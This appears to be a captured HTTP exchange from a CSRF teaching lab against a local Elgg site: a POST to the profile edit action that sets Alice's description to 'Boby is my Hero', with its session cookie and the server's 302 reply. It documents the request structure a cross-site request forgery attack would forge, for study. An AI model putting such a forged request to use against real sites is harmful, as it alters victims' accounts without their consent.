 http://www.csrflabelgg.com/action/profile/edit
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 77
Cookie: Elgg=4slb6nq1qhrpv8ut0nk2q9tcu0
Connection: keep-alive
Upgrade-Insecure-Requests: 1
name=Alice&description=Boby is my Hero&accesslevel[description]=2&guid=42
POST: HTTP/1.1 302 Found
Date: Wed, 09 Jun 2021 08:24:51 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: http://www.csrflabelgg.com/profile/alice
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8